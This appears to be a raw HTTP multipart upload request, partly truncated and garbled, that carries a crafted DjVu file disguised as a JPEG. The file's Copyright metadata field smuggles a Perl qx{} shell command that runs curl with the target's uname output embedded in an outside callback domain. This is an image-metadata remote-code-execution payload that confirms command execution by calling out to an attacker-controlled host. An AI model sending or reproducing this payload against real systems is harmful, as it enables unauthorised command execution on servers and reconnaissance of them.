
Content-Type: multipart/form-data; bounda
Cookie: experimentation_subject_id=IjI5Zm
X-CSRF-Token: kUoI+ugtECXx79HGsLjwEsKk/en
Accept-Encoding: gzip

------WebKitFormBoundaryIMv3mxRg59TkFSX5

Content-Disposition: form-data; name="fil
Content-Type: image/jpeg

AT&TFORM DJVMDIRM. F޿ !ȑN ڈkD ,q In"?FORM^DJVUINFO

d INCL shared_anno.iffBG44 J7 *BG44 BG44

FORM DJVIANTa P(metadata

(Copyright "\

" . qx{curl `uname`.c6a9ihdrodis621a0qqgc
" b ") )